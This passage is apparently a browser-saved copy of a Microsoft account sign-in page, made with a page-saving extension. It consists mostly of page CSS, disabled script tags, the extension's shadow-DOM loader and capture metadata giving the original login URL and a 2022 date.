#000}.button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}.logo{max-width:256px;height:24px}.identityBanner{height:24px;background:#fff;margin-top:16px;margin-bottom:-4px}.identity{line-height:24px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.backButton{min-height:24px;width:24px;min-width:24px;float:left;padding:0;background-color:#fff;border-width:0;border-radius:12px;margin-right:2px}.backButton:hover{background-color:#e6e6e6;background-color:rgba(0,0,0,0.1)}.backButton:hover:focus{background-color:#ccc;background-color:rgba(0,0,0,0.2)}.backButton:active{background-color:#b3b3b3;background-color:rgba(0,0,0,0.3)}.backButton:focus{background-color:#e6e6e6;background-color:rgba(0,0,0,0.1)}.boilerplate-text{background-color:#f2f2f2;padding:24px 44px 36px 44px;margin:76px -44px -44px -44px}.boilerplate-text.transparent-lightbox{background-color:rgba(242,242,242,0.2)}.boilerplate-text>p:first-child{margin-top:0}.boilerplate-text>p:last-child{margin-bottom:0}.tile-container,.relative{position:relative}.table{width:100%;display:table;table-layout:fixed}.table .table-row{display:table-row}.table .table-cell{display:table-cell;vertical-align:middle}.row{margin-left:0;margin-right:0}.row.tile{margin-bottom:0;outline:none;color:inherit;display:block;margin-left:-44px;margin-right:-44px}.row.tile:not(.no-pick){cursor:pointer}.row.tile:not(.no-pick):hover{background-color:#e6e6e6;background-color:rgba(0,0,0,0.1);color:inherit}.row.tile:not(.no-pick):active{background-color:#b3b3b3;background-color:rgba(0,0,0,0.3);color:inherit}.row.tile .help-button{position:absolute;top:35%;right:0;margin-left:-11px;margin-right:-11px}.row.tile .content{line-height:16px;padding-left:12px;padding-right:12px}.row.tile .content>*{word-wrap:break-word}.row.tile .tile-menu{width:23px}.row.tile .tile-menu-float{top:35%;position:absolute;right:0}.row.tile .table{padding:12px 44px}.row.tile .table:focus{outline:#000 dashed 1px;background:#ccc;background:rgba(0,0,0,0.1)}.row.tile .table[role=listitem]{display:table;margin-left:0}.row.tile .table-cell:first-child+.table-cell{width:100%}.tile-img{position:relative;width:48px;height:48px}.tile-img.medium{width:32px;height:32px}.tile-img.small{width:24px;height:24px;float:left;margin-right:8px}.tile-img .tile-badge{position:absolute;right:0;bottom:0}h3,.text-body,p{padding:0;margin-top:16px;margin-bottom:12px}.form-group{margin-bottom:16px}.form-group label{margin-top:0;margin-bottom:0}.btn,button,input[type='button'],input[type='submit'],input[type='reset']{margin-top:0;margin-bottom:0}.col-xs-12.secondary{padding-right:4px}.col-xs-12.primary{padding-left:4px}.no-margin{margin:0}.no-margin-bottom{margin-bottom:0}.no-margin-top-bottom{margin-top:0;margin-bottom:0}.no-padding-top-bottom{padding-top:0;padding-bottom:0}.overflow-hidden{overflow:hidden}.menu-dots{padding:24px 0;position:absolute;right:0;top:2px}.menu-dots>div{padding:0 5px}.menu-dots>div:focus{outline:#000 dashed 1px;background:none}.menu{position:absolute;background-color:#fff;border:1px solid #e6e6e6;border:1px solid rgba(0,0,0,0.1);background-clip:padding-box;z-index:2;top:0;right:10px;width:160px}.menu li{margin:0}.menu li a{display:block;padding:11px 12px 13px;background-color:#f2f2f2;background-color:rgba(0,0,0,0.05);outline:none;color:inherit;cursor:pointer}.menu li a:focus{outline:#000 dashed 1px;background-color:#e6e6e6;background-color:rgba(0,0,0,0.1)}.menu li a:hover{background-color:#e6e6e6;background-color:rgba(0,0,0,0.1)}.menu li a:active{background-color:#b3b3b3;background-color:rgba(0,0,0,0.3)}.moveOffScreen{position:fixed;bottom:0;right:0;height:0 !important;width:0 !important;overflow:hidden;opacity:0;filter:alpha(opacity=0)}.largePadding{padding:40px}.displaySign{text-align:center;font-size:2.5rem;margin-top:16px;margin-bottom:16px}.banner-logo{max-height:36px}.dialog-outer{display:table;position:absolute;height:100%;width:100%;z-index:100;background:rgba(0,0,0,0.55);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#8C000000', endColorstr='#8C000000')}.dialog-outer .dialog-middle{display:table-cell;vertical-align:middle}.dialog-outer .dialog-middle .dialog-inner{position:relative;margin-left:auto;margin-right:auto;padding:28px;max-width:562px;background-color:#fff;border:2px #4f74b2 solid;z-index:100}.dialog-outer .dialog-middle .dialog-inner .dialog-content{position:relative}.dialog-outer .dialog-middle .dialog-inner .dialog-content .text-title,.dialog-outer .dialog-middle .dialog-inner .dialog-content .text-title p{font-size:18px;font-weight:400;padding:0;margin-top:0;margin-bottom:12px}.appInfoPopOver{position:absolute;font-size:13px;margin-left:auto;margin-right:auto;left:0;right:0;width:404px;padding:22px;border:2px solid #e6e6e6;background-color:#fff;z-index:100;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2)}.appInfoPopOver .title{font-weight:600;font-weight:bold;font-size:16px}.appInfoPopOver .table{display:inline-grid;max-height:160px;max-width:95%;margin-top:8px;float:right;overflow-y:auto}.appInfoPopOver .table .row{display:table-row;padding-top:8px;word-break:break-all}.appInfoPopOver .table .label{font-weight:600;font-weight:bold}.appInfoPopOver .button{float:right;padding-right:2px;padding-left:2px}.app-info-status{font-size:11px}.app-info-badge{position:relative;bottom:1px;height:11px;width:11px}.appInfoVerifiedPublisherStatus{color:#0067b8}.no-outline{outline:none}.no-wrap{white-space:nowrap}.form-group-last-child{margin-bottom:20px}.position-buttons>div:first-child{display:inline-block;width:100%;margin-bottom:36px}ul{margin:0}.scope{margin-bottom:8px;margin-top:8px}.scope .text-caption{margin:8px 0 0 28px}.scope .toggle{cursor:pointer}.scope .toggle .chevron{width:20px;float:left}.scope .toggle .label{margin:0;margin-left:8px}.button-container{position:absolute;bottom:0;right:0;text-align:right}.agreement-buttons div.button-container{position:relative;bottom:auto;right:auto;text-align:right}.move-buttons div.button-container{bottom:auto}.help-button{cursor:pointer}@media (max-width:600px),(max-height:366px){.background,.background>div,.background-image-holder,.background-image,.background-image-small,.vertical-split-background-image-container{display:none}.background.app,.background.app>div,.background-image-holder.app,.background-image-holder.app .background-image,.background-image-holder.app .background-image-small{display:inherit}.background-logo-holder{margin-top:24px}.middle{vertical-align:top}.middle.app{padding-left:8px;padding-right:8px}.vertical-lightbox-container .sign-in-box{margin:auto}.inner,.sign-in-box,.vertical-split-content{padding:24px;margin-top:0;margin-bottom:88px;width:100%;width:100vw;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0}.inner.app,.sign-in-box.app,.vertical-split-content.app{min-width:304px;width:calc(100vw - 16px)}.inner.app,.sign-in-box.app,.vertical-split-content.app{-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border:1px solid #818c94;border:1px solid rgba(0,0,0,0.4)}.inner.has-popup,.sign-in-box.has-popup,.vertical-split-content.has-popup{padding-bottom:0;margin-bottom:0}.inner.has-popup.app,.sign-in-box.has-popup.app,.vertical-split-content.has-popup.app{padding-bottom:24px;margin-bottom:20px}.template-header-container{z-index:2}.vertical-split-content{min-width:initial}.lightbox-bottom-margin-debug{margin-bottom:28px}.promoted-fed-cred-box{padding:24px;margin-top:0;margin-bottom:88px;width:100%;width:100vw;padding:0 24px}.promoted-fed-cred-box.app{min-width:304px;width:calc(100vw - 16px)}.promoted-fed-cred-box.app{padding:0}.promoted-fed-cred-content{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;padding-left:24px;padding-right:24px;border:1px solid #818c94;border:1px solid rgba(0,0,0,0.4)}.promoted-fed-cred-content.app{-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);border:1px solid #818c94;border:1px solid rgba(0,0,0,0.4)}.new-session-popup-v2sso{padding:24px;margin-top:0;margin-bottom:88px;width:100%;width:100vw}.new-session-popup-v2sso.app{min-width:304px;width:calc(100vw - 16px)}.row.tile{margin-left:-24px;margin-right:-24px}.row.tile .table{padding:12px 24px}.row.tile .help-button{margin-left:-6px;margin-right:-6px}.wide{max-width:440px}.footer,.footer.has-background{background-color:#fff;filter:none}div.footerNode{float:left;margin:0 24px !important}.footer-content.footer-item,.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background{color:#747474}.boilerplate-text{padding:20px;margin-top:56px;margin-right:0;margin-bottom:0;margin-left:0}.vertical-split-main-section .boilerplate-text.transparent-lightbox{background-color:rgba(242,242,242,0.2)}.debug-details-banner,.vertical-split-main-container .debug-details-banner{background-color:#f2f2f2;padding:24px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;table-layout:auto}.appInfoPopOver{margin-left:auto;margin-right:auto;left:0;right:0;width:360px;background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2)}.appInfoPopOver .table{max-height:122px}.footerSignout,.footerSignout>a{color:#262626 !important}.move-buttons div.button-container{bottom:auto}}.page-description-with-icon{margin-left:34px}.bold{font-weight:bold}.stack-trace{color:black;font-family:"Consolas",monospace;overflow:auto}.stack-trace p{margin-top:15px}.stack-trace ul{list-style:none}.stack-trace ul li{margin-top:15px}.stack-trace fieldset{color:black;border:0;border-top:1px solid white;margin-bottom:50px}.stack-trace hr{border:none;border-top:solid 1px white}.linked-in-consent{position:relative}.linked-in-consent img{width:100%}.linked-in-consent .display-name{width:100%;text-align:center;bottom:10px;font-weight:600;position:absolute}.inline-block{display:inline-block}.text-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{border-top-width:0;border-left-width:0;border-right-width:0;padding-left:0}.input.text-box{padding:4px 8px;border-style:solid;border-width:2px;border-color:rgba(0,0,0,0.4);background-color:rgba(255,255,255,0.4);height:32px;height:2rem;padding:6px 10px;border-width:1px;border-color:#666;border-color:rgba(0,0,0,0.6);height:36px;outline:none;border-radius:0;-webkit-border-radius:0;background-color:transparent;border-top-width:0;border-left-width:0;border-right-width:0;padding-left:0}.input.text-box:focus{background-color:#fff;border-color:#0067b8;background-color:transparent}.input.text-box:hover{border-color:#323232;border-color:rgba(0,0,0,0.8)}.input.text-box::-moz-placeholder{color:rgba(0,0,0,0.6);opacity:1}.input.text-box:-ms-input-placeholder{color:rgba(0,0,0,0.6)}.input.text-box::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.input.text-box.has-error{border-color:#e81123}.input.text-box.has-error:focus{border-color:#e81123}[disabled].input.text-box,[readonly].input.text-box,fieldset[disabled] .input.text-box{border-color:#ccc !important;background-color:rgba(0,0,0,0.2) !important;color:rgba(0,0,0,0.2) !important}body.cb input[type="text"].hip{border-width:0 !important;border-bottom-width:1px !important;padding:6px 0 !important}textarea.brickwall{height:42px;width:100%;resize:vertical}.textarea-placeholder{position:relative}select{border-top-width:0;border-left-width:0;border-right-width:0;padding:6px 0}select:hover{background:transparent}select:focus{background:#eee}.text-title,.text-title p{color:#1b1b1b;font-size:1.5rem;font-weight:600;padding:0;margin-top:16px;margin-bottom:12px;font-family:"Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math"}.text-title:lang(zh-cn),.text-title:lang(zh-tw),.text-title p:lang(zh-cn),.text-title p:lang(zh-tw){font-family:"Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math"}.title{margin-bottom:20px;margin-top:20px;margin-bottom:1.25rem;margin-top:1.25rem;font-size:24px;line-height:28px;font-weight:300;line-height:1.75rem;padding-bottom:2.3632px;padding-top:2.3632px;color:#1b1b1b;font-size:1.5rem;font-weight:600;padding:0;margin-top:16px;margin-bottom:12px;font-family:"Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math"}.app-name{margin-bottom:20px;margin-top:20px;margin-bottom:1.25rem;margin-top:1.25rem;font-size:24px;line-height:28px;font-weight:300;line-height:1.75rem;padding-bottom:2.3632px;padding-top:2.3632px;color:#1b1b1b;font-size:1.5rem;font-weight:600;padding:0;margin-top:16px;margin-bottom:12px;font-family:"Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";margin-top:0;margin-bottom:0;font-size:.9375rem;line-height:1.25rem}.text-title p,.custom-description p{margin-top:0;margin-bottom:0}.secondary-text{font-size:.85rem}.alert{margin-bottom:0;margin-top:0}.alert.alert-margin-bottom{margin-bottom:12px}.error{color:#e81123}.text-base{font-size:.85rem}.dropdown-toggle.membernamePrefillSelect{padding:0;border-width:1px;height:36px;outline:none;border-left:none;border-right:none;border-top:none;border-color:#666;background-color:transparent}.dropdown-toggle.membernamePrefillSelect:active{transform:none;border:1px solid #0078d7;border-top-width:0;border-left-width:0;border-right-width:0}.dropdown-toggle.membernamePrefillSelect:focus{transform:none;border:1px solid #0078d7;border-top-width:0;border-left-width:0;border-right-width:0;background-color:#eee !important}.dropdown-toggle.membernamePrefillSelect:hover,.open .dropdown-toggle.membernamePrefillSelect{border:1px solid #0078d7;border-top-width:0;border-left-width:0;border-right-width:0;background-color:#eee !important}.dropdown-toggle.membernamePrefillSelect.has-error,.dropdown-toggle.membernamePrefillSelect.has-error:hover{border-width:1px;border-color:#e81123}.outlookEmailLabel{border-left:none;border-right:none;border-top:none;padding-right:0}.subtitle{font-size:.8125rem;font-weight:400;line-height:20px}.section{margin-bottom:0}.radio{margin-top:20px;margin-bottom:20px}div[role=radiogroup]>div[class="radio"]:first-child{margin-top:0}.form-group-top{margin-top:16px}div[role=listitem],.list-item{margin-left:20px;display:list-item;list-style:circle;list-style-type:disc}.phoneCountryCode{position:absolute;width:100%;left:0;padding:6px 4px;height:36px;border-bottom-width:1px;border-color:#666;border-color:rgba(0,0,0,0.6);border-bottom-style:solid}.phoneCountryCode.hasFocus{background-color:#eee;border:1px solid #eee;border-bottom-color:#0067b8;margin:-1px -1px 0 -1px}.phoneCountryCode.has-error{border-color:#e81123}.phoneCountry{left:0;opacity:0;cursor:pointer;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.phoneCountryBox{display:inline-block}.downArrow{position:absolute;right:-6px;padding:6px 0;height:36px}.phoneNumber{display:inline-block;padding-left:16px}.row-app-info{table-layout:auto}.row-app-info .logo{display:table-cell;width:32px;height:32px;padding-right:8px}.row-app-info .logo img{width:inherit;height:inherit}.pagination-view{position:relative;min-height:206px}.pagination-view.has-identity-banner{min-height:170px}.zero-opacity{opacity:0}.lightbox-cover{background-color:white;opacity:0;filter:alpha(opacity=0);z-index:-1;height:100%;width:100%;position:absolute;top:0;left:0;transition:all .5s ease-in;-o-transition:all .5s ease-in;-moz-transition:all .5s ease-in;-webkit-transition:all .5s ease-in}.lightbox-cover.disable-lightbox{z-index:10;opacity:.5;filter:alpha(opacity=0)}.ordered-list{padding-left:15px}.checkmark-badge{position:relative;bottom:1px;height:15px;width:15px}.consent-badge{position:relative;bottom:1px;height:15px;width:15px}.richtext-warning{margin-top:20px;margin-bottom:10px}.richtext-description{margin-top:10px;margin-bottom:10px}.highlight-box{margin-top:16px;margin-bottom:12px;background-color:#f2f2f2;font-size:14px;padding:10px}.provide-min-height{min-height:1px}@media (-ms-high-contrast){.btn,.button,button,input[type='button'],input[type='submit'],input[type='reset'],.btn.btn-google{-ms-high-contrast-adjust:none;outline:1px solid windowText;border:1px solid window;background-color:window;color:windowText;text-decoration:none}.btn:hover,.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover,input[type='reset']:hover,.btn.btn-google:hover{outline:1px solid windowText;border:1px solid highlight;background-color:highlight;color:highlightText;text-decoration:none}.btn:hover:focus,.button:hover:focus,button:hover:focus,input[type='button']:hover:focus,input[type='submit']:hover:focus,input[type='reset']:hover:focus,.btn.btn-google:hover:focus{outline:1px solid windowText;border:1px solid windowText;background-color:highlight;color:highlightText;text-decoration:underline}.btn:focus,.button:focus,button:focus,input[type='button']:focus,input[type='submit']:focus,input[type='reset']:focus,.btn.btn-google:focus{outline:1px solid windowText;border:1px solid windowText;background-color:window;color:windowText;text-decoration:underline}.btn.btn-primary,.button.btn-primary,button.btn-primary,input[type='button'].btn-primary,input[type='submit'].btn-primary,input[type='reset'].btn-primary,.btn.btn-google.btn-primary,.btn.primary,.button.primary,button.primary,input[type='button'].primary,input[type='submit'].primary,input[type='reset'].primary,.btn.btn-google.primary,.btn.secondary,.button.secondary,button.secondary,input[type='button'].secondary,input[type='submit'].secondary,input[type='reset'].secondary,.btn.btn-google.secondary{outline:1px solid highlight;border:1px solid highlight;background-color:highlight;color:highlightText;text-decoration:none}.btn.btn-primary:hover,.button.btn-primary:hover,button.btn-primary:hover,input[type='button'].btn-primary:hover,input[type='submit'].btn-primary:hover,input[type='reset'].btn-primary:hover,.btn.btn-google.btn-primary:hover,.btn.primary:hover,.button.primary:hover,button.primary:hover,input[type='button'].primary:hover,input[type='submit'].primary:hover,input[type='reset'].primary:hover,.btn.btn-google.primary:hover,.btn.secondary:hover,.button.secondary:hover,button.secondary:hover,input[type='button'].secondary:hover,input[type='submit'].secondary:hover,input[type='reset'].secondary:hover,.btn.btn-google.secondary:hover{outline:1px solid highlight;border:1px solid window;background-color:window;color:highlight;text-decoration:none}.btn.btn-primary:hover:focus,.button.btn-primary:hover:focus,button.btn-primary:hover:focus,input[type='button'].btn-primary:hover:focus,input[type='submit'].btn-primary:hover:focus,input[type='reset'].btn-primary:hover:focus,.btn.btn-google.btn-primary:hover:focus,.btn.primary:hover:focus,.button.primary:hover:focus,button.primary:hover:focus,input[type='button'].primary:hover:focus,input[type='submit'].primary:hover:focus,input[type='reset'].primary:hover:focus,.btn.btn-google.primary:hover:focus,.btn.secondary:hover:focus,.button.secondary:hover:focus,button.secondary:hover:focus,input[type='button'].secondary:hover:focus,input[type='submit'].secondary:hover:focus,input[type='reset'].secondary:hover:focus,.btn.btn-google.secondary:hover:focus{outline:1px solid windowText;border:1px solid window;background-color:window;color:highlight;text-decoration:underline}.btn.btn-primary:focus,.button.btn-primary:focus,button.btn-primary:focus,input[type='button'].btn-primary:focus,input[type='submit'].btn-primary:focus,input[type='reset'].btn-primary:focus,.btn.btn-google.btn-primary:focus,.btn.primary:focus,.button.primary:focus,button.primary:focus,input[type='button'].primary:focus,input[type='submit'].primary:focus,input[type='reset'].primary:focus,.btn.btn-google.primary:focus,.btn.secondary:focus,.button.secondary:focus,button.secondary:focus,input[type='button'].secondary:focus,input[type='submit'].secondary:focus,input[type='reset'].secondary:focus,.btn.btn-google.secondary:focus{outline:1px solid windowText;border:1px solid window;background-color:highlight;color:highlightText;text-decoration:underline}.backButton{outline:none;border:1px solid window;background-color:window;color:windowText}.backButton:hover{outline:none;border:1px solid highlight;background-color:window;color:windowText}.backButton:hover:focus{outline:none;border:1px solid highlight;background-color:window;color:windowText}.backButton:focus,.backButton:active{outline:none;border:1px dashed highlight;background-color:window;color:windowText}}.cc-banner{position:relative;font-size:12px;display:table-row;height:2em}.cc-banner div,.cc-banner span,.cc-banner a,.cc-banner svg{margin:0;padding:0;text-decoration:none}.cc-banner .cc-v-center{display:inline;vertical-align:middle;line-height:2em}.cc-text>a{float:right}.cc-banner{color:#231f20;background:#f2f2f2;text-align:center;padding:0 1em;margin:0}.cc-banner>.cc-container{text-align:left;padding:.75em;display:inline-block;width:100%}@media (min-width:768px){.cc-banner{font-size:13px}}@media (min-width:1084px){.cc-banner{padding:0}.cc-banner>.cc-container{width:90%;max-width:1600px}}.cc-banner.active{display:block}.cc-banner .cc-icon{height:1.846em;width:1.846em}.cc-banner .cc-text{margin-left:.5em;margin-right:1.5em}.cc-banner .cc-link{color:#0067b8}.cc-banner .cc-link:hover,.cc-banner .cc-link:focus{text-decoration:underline}.cc-banner .cc-link:focus{outline:0;background:#dae6ef;background:content-box rgba(0,120,215,0.1)}.env-banner{display:table;max-width:200px;min-height:50px;max-height:100px;overflow:hidden;background:#0067b8;color:#fff;position:absolute;margin:10px;font-weight:bold;top:0;right:0;z-index:100}.env-banner-inner{display:table-cell;vertical-align:middle;padding:5px;text-align:left;direction:ltr}body a.env-banner-link{text-decoration:underline}.env-banner-link:hover,.env-banner-link:link,.env-banner-link:visited,.env-banner-link:visited:hover,.env-banner-link:link:hover,.env-banner-link:active,.env-banner-link:link:active,.env-banner-link:visited:active{color:#fff}.env-banner-text{display:inline-block;font-weight:normal}.fade-in-lightbox{animation:fadeIn .3s ease-in;-webkit-animation:fadeIn .3s ease-in;-moz-animation:fadeIn .3s ease-in;-ms-animation:fadeIn .3s ease-in;-o-animation:fadeIn .3s ease-in}.animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}html[dir=ltr] .animate.slide-out-next,html[dir=rtl] .animate.slide-out-back{animation-name:hide-to-left;-webkit-animation-name:hide-to-left;-moz-animation-name:hide-to-left;-ms-animation-name:hide-to-left;-o-animation-name:hide-to-left}html[dir=ltr] .animate.slide-in-next,html[dir=rtl] .animate.slide-in-back{animation-name:show-from-right;-webkit-animation-name:show-from-right;-moz-animation-name:show-from-right;-ms-animation-name:show-from-right;-o-animation-name:show-from-right}html[dir=ltr] .animate.slide-out-back,html[dir=rtl] .animate.slide-out-next{animation-name:hide-to-right;-webkit-animation-name:hide-to-right;-moz-animation-name:hide-to-right;-ms-animation-name:hide-to-right;-o-animation-name:hide-to-right}html[dir=ltr] .animate.slide-in-back,html[dir=rtl] .animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}@keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}@-webkit-keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@-webkit-keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@-webkit-keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@-webkit-keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}@-moz-keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@-moz-keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@-moz-keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@-moz-keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}@-ms-keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@-ms-keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@-ms-keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@-ms-keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}@-o-keyframes hide-to-left{from{left:0;opacity:1}to{left:-200px;opacity:0}}@-o-keyframes show-from-right{from{left:200px;opacity:0}to{left:0;opacity:1}}@-o-keyframes hide-to-right{from{left:0;opacity:1}to{left:200px;opacity:0}}@-o-keyframes show-from-left{from{left:-200px;opacity:0}to{left:0;opacity:1}}
</style>


    <script data-savepage-type="" type="text/plain" data-loader="cdn" crossorigin="anonymous" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/js/ConvergedLogin_PCore_V_8hCKvQdmDpy_Z9V0bDYg2.js" onerror="$Loader.OnError(this)" onload="$Loader.OnSuccess(this)"></script>


    <script data-savepage-type="text/javascript" type="text/plain"></script>
    


<link rel="prefetch" data-savepage-href="https://aadcdn.msauth.net/ests/2.1/content/cdnbundles/converged.v2.login.min_il46_7m1dp2y07llib10fw2.css" href=""><link rel="prefetch" data-savepage-href="https://aadcdn.msauth.net/ests/2.1/content/cdnbundles/ux.converged.login.strings-en.min_kh7yrha_g0278c7gvzlivq2.js" href=""><script data-savepage-type="" type="text/plain" charset="utf-8" data-savepage-src="https://aadcdn.msauth.net/shared/1.0/content/js/asyncchunk/convergedlogin_pcustomizationloader_20ead0268c36816fd612.js"></script>
<style id="savepage-cssvariables">
  :root {
    --savepage-url-1: url([data-uri]);
  }
</style>
<script id="savepage-shadowloader" type="application/javascript">
  "use strict";
  window.addEventListener("DOMContentLoaded",
  function(event) {
    savepage_ShadowLoader(5);
  },false);
  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
</script>
<meta name="savepage-url" content="https://login.microsoftonline.com/common/oauth2/authorize?client_id=69893ee3-dd10-4b1c-832d-4870354be3d8&redirect_uri=https://www.microsoft.com/rpsauth/v2/account/aad/signincallback&response_type=code id_token&scope=openid profile&state=OpenIdConnect.AuthenticationProperties=[base64]&response_mode=form_post&nonce=637968732927550584.ZTNiYTNmYzQtNjNlYi00NmUyLTlkODMtYzQ4ZmE4YzRlYzI1ODVhMjIwOWYtYWMxZC00MGFlLWExNTEtMmIyNTAzN2EyNGQ2&msaredir=1&lc=1033&x-client-SKU=ID_NET461&x-client-ver=5.5.0.0">
<meta name="savepage-title" content="Sign in to your account">
<meta name="savepage-pubdate" content="Unknown">
<meta name="savepage-from" content="https://login.microsoftonline.com/common/oauth2/authorize?client_id=69893ee3-dd10-4b1c-832d-4870354be3d8&redirect_uri=https://www.microsoft.com/rpsauth/v2/account/aad/signincallback&response_type=code id_token&scope=openid profile&state=OpenIdConnect.AuthenticationProperties=[base64]&response_mode=form_post&nonce=637968732927550584.ZTNiYTNmYzQtNjNlYi00NmUyLTlkODMtYzQ4ZmE4YzRlYzI1ODVhMjIwOWYtYWMxZC00MGFlLWExNTEtMmIyNTAzN2EyNGQ2&msaredir=1&lc=1033&x-client-SKU=ID_NET461&x-client-ver=5.5.0.0">
<meta name="savepage-date" content="Tue Aug 23 2022 13:41:38 GMT-0400 (Eastern Daylight Time)">
<meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
<meta name="savepage-version" content="27.5">
<meta name="savepage-comments" content="">
  </head>

<body data-bind="defineGlobals: ServerData, bodyCssClass" class="cb" style="display: block;">
    <script data-savepage-type="text/javascript" type="text/plain"></script>
    <script data-savepage-type="text/javascript" type="text/plain"></script>


<div><!--  -->

<!--  -->

<div data-bind="if: activeDialog"></div>

